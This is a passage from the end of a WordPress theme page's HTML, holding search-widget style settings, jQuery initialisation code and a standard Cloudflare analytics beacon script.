text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"592cb867b56140c68d290310e143afbb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
